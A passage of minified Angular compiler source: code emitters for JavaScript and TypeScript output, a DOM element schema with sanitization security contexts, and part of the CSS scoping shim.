{"),e.incIndent(),this.visitAllStatements(t.falseCase,e),e.decIndent())),e.println(t,"}"),null},t.prototype.visitTryCatchStmt=function(t,e){},t.prototype.visitThrowStmt=function(t,e){return e.print(t,"throw "),t.error.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCommentStmt=function(t,e){return t.comment.split("\n").forEach((function(n){e.println(t,"// "+n)})),null},t.prototype.visitDeclareVarStmt=function(t,e){},t.prototype.visitWriteVarExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),e.print(t,t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWriteKeyExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"] = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWritePropExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"."+t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitInvokeMethodExpr=function(t,e){t.receiver.visitExpression(this,e);var n=t.name;return null!=t.builtin&&null==(n=this.getBuiltinMethodName(t.builtin))?null:(e.print(t,"."+n+"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null)},t.prototype.getBuiltinMethodName=function(t){},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:n="super";break;case _c.This:n="this";break;case _c.CatchError:n=gl.name;break;case _c.CatchStack:n=_l.name;break;default:throw new Error("Unknown builtin variable "+t.builtin)}return e.print(t,n),null},t.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),t.classExpr.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitLiteralExpr=function(t,e){var n=t.value;return"string"==typeof n?e.print(t,Un(n,this._escapeDollarInStrings)):e.print(t,""+n),null},t.prototype.visitExternalExpr=function(t,e){},t.prototype.visitConditionalExpr=function(t,e){return e.print(t,"("),t.condition.visitExpression(this,e),e.print(t,"? "),t.trueCase.visitExpression(this,e),e.print(t,": "),t.falseCase.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitNotExpr=function(t,e){return e.print(t,"!"),t.condition.visitExpression(this,e),null},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),null},t.prototype.visitFunctionExpr=function(t,e){},t.prototype.visitDeclareFunctionStmt=function(t,e){},t.prototype.visitBinaryOperatorExpr=function(t,e){var n;switch(t.operator){case mc.Equals:n="==";break;case mc.Identical:n="===";break;case mc.NotEquals:n="!=";break;case mc.NotIdentical:n="!==";break;case mc.And:n="&&";break;case mc.Or:n="||";break;case mc.Plus:n="+";break;case mc.Minus:n="-";break;case mc.Divide:n="/";break;case mc.Multiply:n="*";break;case mc.Modulo:n="%";break;case mc.Lower:n="<";break;case mc.LowerEquals:n="<=";break;case mc.Bigger:n=">";break;case mc.BiggerEquals:n=">=";break;default:throw new Error("Unknown operator "+t.operator)}return e.print(t,"("),t.lhs.visitExpression(this,e),e.print(t," "+n+" "),t.rhs.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"."),e.print(t,t.name),null},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"]"),null},t.prototype.visitLiteralArrayExpr=function(t,e){return e.print(t,"["),this.visitAllExpressions(t.entries,e,","),e.print(t,"]"),null},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return e.print(t,"{"),this.visitAllObjects((function(r){e.print(t,Un(r.key,n._escapeDollarInStrings,r.quoted)+":"),r.value.visitExpression(n,e)}),t.entries,e,","),e.print(t,"}"),null},t.prototype.visitCommaExpr=function(t,e){return e.print(t,"("),this.visitAllExpressions(t.parts,e,","),e.print(t,")"),null},t.prototype.visitAllExpressions=function(t,e,n){var r=this;this.visitAllObjects((function(t){return t.visitExpression(r,e)}),t,e,n)},t.prototype.visitAllObjects=function(t,e,n,r){for(var o=!1,i=0;i<e.length;i++)i>0&&(n.lineLength()>80?(n.print(null,r,!0),o||(n.incIndent(),n.incIndent(),o=!0)):n.print(null,r,!1)),t(e[i]);o&&(n.decIndent(),n.decIndent())},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),Cl=(function(){function t(){}t.prototype.emitStatementsAndContext=function(t,e,n,r,o){void 0===r&&(r=""),void 0===o&&(o=!0);var i=new Cl,s=wl.createRoot();i.visitAllStatements(n,s);var a=r?r.split("\n"):[];i.reexports.forEach((function(t,e){var n=t.map((function(t){return t.name+" as "+t.as})).join(",");a.push("export {"+n+"} from '"+e+"';")})),i.importsWithPrefixes.forEach((function(t,e){a.push("import * as "+t+" from '"+e+"';")}));var u=o?s.toSourceMapGenerator(t,e,a.length).toJsComment():"",c=a.concat([s.toSource(),u]);return u&&c.push(""),s.setPreambleLineCount(a.length),{sourceText:c.join("\n"),context:s}},t.prototype.emitStatements=function(t,e,n,r){return void 0===r&&(r=""),this.emitStatementsAndContext(t,e,n,r).sourceText}}(),(function(t){function e(){var e=t.call(this,!1)||this;return e.typeExpression=0,e.importsWithPrefixes=new Map,e.reexports=new Map,e}return $r.c(e,t),e.prototype.visitType=function(t,e,n){void 0===n&&(n="any"),t?(this.typeExpression++,t.visitType(this,e),this.typeExpression--):e.print(null,n)},e.prototype.visitLiteralExpr=function(e,n){var r=e.value;return null==r&&e.type!=yc?(n.print(e,"("+r+" as any)"),null):t.prototype.visitLiteralExpr.call(this,e,n)},e.prototype.visitLiteralArrayExpr=function(e,n){0===e.entries.length&&n.print(e,"(");var r=t.prototype.visitLiteralArrayExpr.call(this,e,n);return 0===e.entries.length&&n.print(e," as any[])"),r},e.prototype.visitExternalExpr=function(t,e){return this._visitIdentifier(t.value,t.typeParams,e),null},e.prototype.visitAssertNotNullExpr=function(e,n){var r=t.prototype.visitAssertNotNullExpr.call(this,e,n);return n.print(e,"!"),r},e.prototype.visitDeclareVarStmt=function(t,e){if(t.hasModifier(Gc.Exported)&&t.value instanceof Oc&&!t.type){var n=t.value.value,r=n.name,o=n.moduleName;if(o){var i=this.reexports.get(o);return i||(i=[],this.reexports.set(o,i)),i.push({name:r,as:t.name}),null}}return t.hasModifier(Gc.Exported)&&e.print(t,"export "),t.hasModifier(Gc.Final)?e.print(t,"const"):e.print(t,"var"),e.print(t," "+t.name),this._printColonType(t.type,e),e.print(t," = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return e.print(t,"(<"),t.type.visitType(this,e),e.print(t,">"),t.value.visitExpression(this,e),e.print(t,")"),null},e.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),this.typeExpression++,t.classExpr.visitExpression(this,e),this.typeExpression--,e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"class "+t.name),null!=t.parent&&(e.print(t," extends "),this.typeExpression++,t.parent.visitExpression(this,e),this.typeExpression--),e.println(t," {"),e.incIndent(),t.fields.forEach((function(t){return n._visitClassField(t,e)})),null!=t.constructorMethod&&this._visitClassConstructor(t,e),t.getters.forEach((function(t){return n._visitClassGetter(t,e)})),t.methods.forEach((function(t){return n._visitClassMethod(t,e)})),e.decIndent(),e.println(t,"}"),e.popClass(),null},e.prototype._visitClassField=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"/*private*/ "),e.print(null,t.name),this._printColonType(t.type,e),e.println(null,";")},e.prototype._visitClassGetter=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,"get "+t.name+"()"),this._printColonType(t.type,e),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype._visitClassConstructor=function(t,e){e.print(t,"constructor("),this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.constructorMethod.body,e),e.decIndent(),e.println(t,"}")},e.prototype._visitClassMethod=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,t.name+"("),this._visitParams(t.params,e),e.print(null,")"),this._printColonType(t.type,e,"void"),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," => {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack",null)).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitBuiltintType=function(t,e){var n;switch(t.name){case cc.Bool:n="boolean";break;case cc.Dynamic:n="any";break;case cc.Function:n="Function";break;case cc.Number:case cc.Int:n="number";break;case cc.String:n="string";break;default:throw new Error("Unsupported builtin type "+t.name)}return e.print(null,n),null},e.prototype.visitExpressionType=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitArrayType=function(t,e){return this.visitType(t.of,e),e.print(null,"[]"),null},e.prototype.visitMapType=function(t,e){return e.print(null,"{[key: string]:"),this.visitType(t.valueType,e),e.print(null,"}"),null},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e.prototype._visitParams=function(t,e){var n=this;this.visitAllObjects((function(t){e.print(null,t.name),n._printColonType(t.type,e)}),t,e,",")},e.prototype._visitIdentifier=function(t,e,n){var r=this,o=t.name,i=t.moduleName;if(i){var s=this.importsWithPrefixes.get(i);null==s&&(s="i"+this.importsWithPrefixes.size,this.importsWithPrefixes.set(i,s)),n.print(null,s+".")}if(n.print(null,o),this.typeExpression>0){(e||[]).length>0&&(n.print(null,"<"),this.visitAllObjects((function(t){return t.visitType(r,n)}),e,n,","),n.print(null,">"))}},e.prototype._printColonType=function(t,e,n){t!==yc&&(e.print(null,":"),this.visitType(t,e,n))},e})(El)),Sl={};zn(to.SecurityContext.HTML,["iframe|srcdoc","*|innerHTML","*|outerHTML"]),zn(to.SecurityContext.STYLE,["*|style"]),zn(to.SecurityContext.URL,["*|formAction","area|href","area|ping","audio|src","a|href","a|ping","blockquote|cite","body|background","del|cite","form|action","img|src","img|srcset","input|src","ins|cite","q|cite","source|src","source|srcset","track|src","video|poster","video|src"]),zn(to.SecurityContext.RESOURCE_URL,["applet|code","applet|codebase","base|href","embed|src","frame|src","head|profile","html|manifest","iframe|src","link|href","media|src","object|codebase","object|data","script|src"]);var xl="boolean",Tl="number",Pl="string",Al="object",Ol=["[Element]|textContent,%classList,className,id,innerHTML,*beforecopy,*beforecut,*beforepaste,*copy,*cut,*paste,*search,*selectstart,*webkitfullscreenchange,*webkitfullscreenerror,*wheel,outerHTML,#scrollLeft,#scrollTop,slot,*message,*mozfullscreenchange,*mozfullscreenerror,*mozpointerlockchange,*mozpointerlockerror,*webglcontextcreationerror,*webglcontextlost,*webglcontextrestored","[HTMLElement]^[Element]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","abbr,address,article,aside,b,bdi,bdo,cite,code,dd,dfn,dt,em,figcaption,figure,footer,header,i,kbd,main,mark,nav,noscript,rb,rp,rt,rtc,ruby,s,samp,section,small,strong,sub,sup,u,var,wbr^[HTMLElement]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","media^[HTMLElement]|!autoplay,!controls,%controlsList,%crossOrigin,#currentTime,!defaultMuted,#defaultPlaybackRate,!disableRemotePlayback,!loop,!muted,*encrypted,*waitingforkey,#playbackRate,preload,src,%srcObject,#volume",":svg:^[HTMLElement]|*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,%style,#tabIndex",":svg:graphics^:svg:|",":svg:animation^:svg:|*begin,*end,*repeat",":svg:geometry^:svg:|",":svg:componentTransferFunction^:svg:|",":svg:gradient^:svg:|",":svg:textContent^:svg:graphics|",":svg:textPositioning^:svg:textContent|","a^[HTMLElement]|charset,coords,download,hash,host,hostname,href,hreflang,name,password,pathname,ping,port,protocol,referrerPolicy,rel,rev,search,shape,target,text,type,username","area^[HTMLElement]|alt,coords,download,hash,host,hostname,href,!noHref,password,pathname,ping,port,protocol,referrerPolicy,rel,search,shape,target,username","audio^media|","br^[HTMLElement]|clear","base^[HTMLElement]|href,target","body^[HTMLElement]|aLink,background,bgColor,link,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,text,vLink","button^[HTMLElement]|!autofocus,!disabled,formAction,formEnctype,formMethod,!formNoValidate,formTarget,name,type,value","canvas^[HTMLElement]|#height,#width","content^[HTMLElement]|select","dl^[HTMLElement]|!compact","datalist^[HTMLElement]|","details^[HTMLElement]|!open","dialog^[HTMLElement]|!open,returnValue","dir^[HTMLElement]|!compact","div^[HTMLElement]|align","embed^[HTMLElement]|align,height,name,src,type,width","fieldset^[HTMLElement]|!disabled,name","font^[HTMLElement]|color,face,size","form^[HTMLElement]|acceptCharset,action,autocomplete,encoding,enctype,method,name,!noValidate,target","frame^[HTMLElement]|frameBorder,longDesc,marginHeight,marginWidth,name,!noResize,scrolling,src","frameset^[HTMLElement]|cols,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,rows","hr^[HTMLElement]|align,color,!noShade,size,width","head^[HTMLElement]|","h1,h2,h3,h4,h5,h6^[HTMLElement]|align","html^[HTMLElement]|version","iframe^[HTMLElement]|align,!allowFullscreen,frameBorder,height,longDesc,marginHeight,marginWidth,name,referrerPolicy,%sandbox,scrolling,src,srcdoc,width","img^[HTMLElement]|align,alt,border,%crossOrigin,#height,#hspace,!isMap,longDesc,lowsrc,name,referrerPolicy,sizes,src,srcset,useMap,#vspace,#width","input^[HTMLElement]|accept,align,alt,autocapitalize,autocomplete,!autofocus,!checked,!defaultChecked,defaultValue,dirName,!disabled,%files,formAction,formEnctype,formMethod,!formNoValidate,formTarget,#height,!incremental,!indeterminate,max,#maxLength,min,#minLength,!multiple,name,pattern,placeholder,!readOnly,!required,selectionDirection,#selectionEnd,#selectionStart,#size,src,step,type,useMap,value,%valueAsDate,#valueAsNumber,#width","li^[HTMLElement]|type,#value","label^[HTMLElement]|htmlFor","legend^[HTMLElement]|align","link^[HTMLElement]|as,charset,%crossOrigin,!disabled,href,hreflang,integrity,media,referrerPolicy,rel,%relList,rev,%sizes,target,type","map^[HTMLElement]|name","marquee^[HTMLElement]|behavior,bgColor,direction,height,#hspace,#loop,#scrollAmount,#scrollDelay,!trueSpeed,#vspace,width","menu^[HTMLElement]|!compact","meta^[HTMLElement]|content,httpEquiv,name,scheme","meter^[HTMLElement]|#high,#low,#max,#min,#optimum,#value","ins,del^[HTMLElement]|cite,dateTime","ol^[HTMLElement]|!compact,!reversed,#start,type","object^[HTMLElement]|align,archive,border,code,codeBase,codeType,data,!declare,height,#hspace,name,standby,type,useMap,#vspace,width","optgroup^[HTMLElement]|!disabled,label","option^[HTMLElement]|!defaultSelected,!disabled,label,!selected,text,value","output^[HTMLElement]|defaultValue,%htmlFor,name,value","p^[HTMLElement]|align","param^[HTMLElement]|name,type,value,valueType","picture^[HTMLElement]|","pre^[HTMLElement]|#width","progress^[HTMLElement]|#max,#value","q,blockquote,cite^[HTMLElement]|","script^[HTMLElement]|!async,charset,%crossOrigin,!defer,event,htmlFor,integrity,src,text,type","select^[HTMLElement]|!autofocus,!disabled,#length,!multiple,name,!required,#selectedIndex,#size,value","shadow^[HTMLElement]|","slot^[HTMLElement]|name","source^[HTMLElement]|media,sizes,src,srcset,type","span^[HTMLElement]|","style^[HTMLElement]|!disabled,media,type","caption^[HTMLElement]|align","th,td^[HTMLElement]|abbr,align,axis,bgColor,ch,chOff,#colSpan,headers,height,!noWrap,#rowSpan,scope,vAlign,width","col,colgroup^[HTMLElement]|align,ch,chOff,#span,vAlign,width","table^[HTMLElement]|align,bgColor,border,%caption,cellPadding,cellSpacing,frame,rules,summary,%tFoot,%tHead,width","tr^[HTMLElement]|align,bgColor,ch,chOff,vAlign","tfoot,thead,tbody^[HTMLElement]|align,ch,chOff,vAlign","template^[HTMLElement]|","textarea^[HTMLElement]|autocapitalize,!autofocus,#cols,defaultValue,dirName,!disabled,#maxLength,#minLength,name,placeholder,!readOnly,!required,#rows,selectionDirection,#selectionEnd,#selectionStart,value,wrap","title^[HTMLElement]|text","track^[HTMLElement]|!default,kind,label,src,srclang","ul^[HTMLElement]|!compact,type","unknown^[HTMLElement]|","video^media|#height,poster,#width",":svg:a^:svg:graphics|",":svg:animate^:svg:animation|",":svg:animateMotion^:svg:animation|",":svg:animateTransform^:svg:animation|",":svg:circle^:svg:geometry|",":svg:clipPath^:svg:graphics|",":svg:defs^:svg:graphics|",":svg:desc^:svg:|",":svg:discard^:svg:|",":svg:ellipse^:svg:geometry|",":svg:feBlend^:svg:|",":svg:feColorMatrix^:svg:|",":svg:feComponentTransfer^:svg:|",":svg:feComposite^:svg:|",":svg:feConvolveMatrix^:svg:|",":svg:feDiffuseLighting^:svg:|",":svg:feDisplacementMap^:svg:|",":svg:feDistantLight^:svg:|",":svg:feDropShadow^:svg:|",":svg:feFlood^:svg:|",":svg:feFuncA^:svg:componentTransferFunction|",":svg:feFuncB^:svg:componentTransferFunction|",":svg:feFuncG^:svg:componentTransferFunction|",":svg:feFuncR^:svg:componentTransferFunction|",":svg:feGaussianBlur^:svg:|",":svg:feImage^:svg:|",":svg:feMerge^:svg:|",":svg:feMergeNode^:svg:|",":svg:feMorphology^:svg:|",":svg:feOffset^:svg:|",":svg:fePointLight^:svg:|",":svg:feSpecularLighting^:svg:|",":svg:feSpotLight^:svg:|",":svg:feTile^:svg:|",":svg:feTurbulence^:svg:|",":svg:filter^:svg:|",":svg:foreignObject^:svg:graphics|",":svg:g^:svg:graphics|",":svg:image^:svg:graphics|",":svg:line^:svg:geometry|",":svg:linearGradient^:svg:gradient|",":svg:mpath^:svg:|",":svg:marker^:svg:|",":svg:mask^:svg:|",":svg:metadata^:svg:|",":svg:path^:svg:geometry|",":svg:pattern^:svg:|",":svg:polygon^:svg:geometry|",":svg:polyline^:svg:geometry|",":svg:radialGradient^:svg:gradient|",":svg:rect^:svg:geometry|",":svg:svg^:svg:graphics|#currentScale,#zoomAndPan",":svg:script^:svg:|type",":svg:set^:svg:animation|",":svg:stop^:svg:|",":svg:style^:svg:|!disabled,media,title,type",":svg:switch^:svg:graphics|",":svg:symbol^:svg:|",":svg:tspan^:svg:textPositioning|",":svg:text^:svg:textPositioning|",":svg:textPath^:svg:textContent|",":svg:title^:svg:|",":svg:use^:svg:graphics|",":svg:view^:svg:|#zoomAndPan","data^[HTMLElement]|value","keygen^[HTMLElement]|!autofocus,challenge,!disabled,form,keytype,name","menuitem^[HTMLElement]|type,label,icon,!disabled,!checked,radiogroup,!default","summary^[HTMLElement]|","time^[HTMLElement]|dateTime",":svg:cursor^:svg:|"],Ml={class:"className",for:"htmlFor",formaction:"formAction",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},Nl=(function(t){function e(){var e=t.call(this)||this;return e._schema={},Ol.forEach((function(t){var n={},r=t.split("|"),o=r[0],i=r[1],s=i.split(","),a=o.split("^"),u=a[0],c=a[1];u.split(",").forEach((function(t){return e._schema[t.toLowerCase()]=n}));var l=c&&e._schema[c.toLowerCase()];l&&Object.keys(l).forEach((function(t){n[t]=l[t]})),s.forEach((function(t){if(t.length>0)switch(t[0]){case"*":break;case"!":n[t.substring(1)]=xl;break;case"#":n[t.substring(1)]=Tl;break;case"%":n[t.substring(1)]=Al;break;default:n[t]=Pl}}))})),e}return $r.c(e,t),e.prototype.hasProperty=function(t,e,n){if(n.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!1;if(n.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!(this._schema[t.toLowerCase()]||this._schema.unknown)[e]},e.prototype.hasElement=function(t,e){if(e.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!0;if(e.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!this._schema[t.toLowerCase()]},e.prototype.securityContext=function(t,e,n){n&&(e=this.getMappedPropName(e)),t=t.toLowerCase(),e=e.toLowerCase();var r=Sl[t+"|"+e];return r||((r=Sl["*|"+e])||to.SecurityContext.NONE)},e.prototype.getMappedPropName=function(t){return Ml[t]||t},e.prototype.getDefaultComponentElementName=function(){return"ng-component"},e.prototype.validateProperty=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event property '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=...\nIf '"+t+"' is a directive input, make sure the directive is imported by the current module."}}return{error:!1}},e.prototype.validateAttribute=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event attribute '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=..."}}return{error:!1}},e.prototype.allKnownElementNames=function(){return Object.keys(this._schema)},e.prototype.normalizeAnimationStyleProperty=function(t){return p(t)},e.prototype.normalizeAnimationStyleValue=function(t,e,n){var r="",o=n.toString().trim(),i=null;if(Gn(t)&&0!==n&&"0"!==n)if("number"==typeof n)r="px";else{var s=n.match(/^[+-]?[\d\.]+([a-z]*)$/);s&&0==s[1].length&&(i="Please provide a CSS unit value for "+e+":"+n)}return{error:i,value:o+r}},e})(ou);Nl.decorators=[{type:W}],Nl.ctorParameters=function(){return[]};var Il=(function(){function t(){this.strictStyling=!0}return t.prototype.shimCssText=function(t,e,n){void 0===n&&(n="");var r=Qn(t);return t=Kn(t),t=this._insertDirectives(t),this._scopeCssText(t,e,n)+r},t.prototype._insertDirectives=function(t){return t=this._insertPolyfillDirectivesInCssText(t),this._insertPolyfillRulesInCssText(t)},t.prototype._insertPolyfillDirectivesInCssText=function(t){return t.replace(Rl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[2]+"{"}))},t.prototype._insertPolyfillRulesInCssText=function(t){return t.replace(Dl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t[0].replace(t[1],"").replace(t[2],"");return t[4]+n}))},t.prototype._scopeCssText=function(t,e,n){var r=this._extractUnscopedRulesFromCssText(t);return t=this._insertPolyfillHostInCssText(t),t=this._convertColonHost(t),t=this._convertColonHostContext(t),t=this._convertShadowDOMSelectors(t),e&&(t=this._scopeSelectors(t,e,n)),t=t+"\n"+r,t.trim()},t.prototype._extractUnscopedRulesFromCssText=function(t){var e,n="";for(Vl.lastIndex=0;null!==(e=Vl.exec(t));){n+=e[0].replace(e[2],"").replace(e[1],e[4])+"\n\n"}return n},t.prototype._convertColonHost=function(t){return this._convertColonRule(t,Hl,this._colonHostPartReplacer)},t.prototype._convertColonHostContext=function(t){return this._convertColonRule(t,Bl,this._colonHostContextPartReplacer)},t.prototype._convertColonRule=function(t,e,n){return t.replace(e,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(t[2]){for(var r=t[2].split(","),o=[],i=0;i<r.length;i++){var s=r[i].trim();if(!s)break;o.push(n(Ul,s,t[3]))}return o.join(",")}return Ul+t[3]}))},t.prototype._colonHostContextPartReplacer=function(t,e,n){return e.indexOf(Ll)>-1?this._colonHostPartReplacer(t,e,n):t+e+n+", "+e+" "+t+n},t.prototype._colonHostPartReplacer=function(t,e,n){return t+e.replace(Ll,"")+n},t.prototype._convertShadowDOMSelectors=function(t){return Wl.reduce((function(t,e){return t.replace(e," ")}),t)},t.prototype._scopeSelectors=function(t,e,n){var r=this;return Xn(t,(function(t){var o=t.selector,i=t.content;return"@"!=t.selector[0]?o=r._scopeSelector(t.selector,e,n,r.strictStyling):(t.selector.startsWith("@media")||t.selector.startsWith("@supports")||t.selector.startsWith("@page")||t.selector.startsWith("@document"))&&(i=r._scopeSelectors(t.content,e,n)),new rp(o,i)}))},t.prototype._scopeSelector=function(t,e,n,r){var o=this;return t.split(",").map((function(t){return t.trim().split(zl)})).map((function(t){var i=t[0],s=t.slice(1);return[(function(t){return o._selectorNeedsScoping(t,e)?r?o._applyStrictSelectorScope(t,e,n):o._applySelectorScope(t,e,n):t})(i)].concat(s).join(" ")})).join(", ")},t.prototype._selectorNeedsScoping=function(t,e){return!this._makeScopeMatcher(e).test(t)},t.prototype._makeScopeMatcher=function(t){var e=/\[/g,n=/\]/g;return t=t.replace(e,"\\[").replace(n,"\\]"),new RegExp("^("+t+")"+Gl,"m")},t.prototype._applySelectorScope=function(t,e,n){return this._applySimpleSelectorScope(t,e,n)},t.prototype._applySimpleSelectorScope=function(t,e,n){if(Kl.lastIndex=0,Kl.test(t)){var r=this.strictStyling?"["+n+"]":e;return t.replace(ql,(function(t,e){return e.replace(/([^:]*)(:*)(.*)/,(function(t,e,n,o){return e+r+n+o}))})).replace(Kl,r+" ")}return e+" "+t},t.prototype._applyStrictSelectorScope=function(t,e,n){var r=this,o=/\[is=([^\]]*)\]/g;e=e.replace(o,(function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e[0]}));var i="["+e+"]",s=function(t){var o=t.trim();if(!o)return"";if(t.indexOf(Ul)>-1)o=r._applySimpleSelectorScope(t,e,n);else{var s=t.replace(Kl,"");if(s.length>0){var a=s.match(/([^:]*)(:*)(.*)/);a&&(o=a[1]+i+a[2]+a[3])}}return o},a=new kl(t);t=a.content();for(var u,c="",l=0,p=/( |>|\+|~(?!=))\s*/g,h=t.indexOf(Ul);null!==(u=p.exec(t));){var f=u[1],d=t.slice(l,u.index).trim();c+=(l>=h?s(d):d)+" "+f+" ",l=p.lastIndex}return c+=s(t.substring(l)),a.restore(c)},t.prototype._insertPolyfillHostInCssText=function(t){return t.replace(Xl,Fl).replace(Ql,Ll)},t})(),kl=(function(){function t(t){var e=this;this.placeholders=[],this.index=0,t=t.replace(/(\[[^\]]*\])/g,(function(t,n){var r="__ph-"+e.index+"__";return 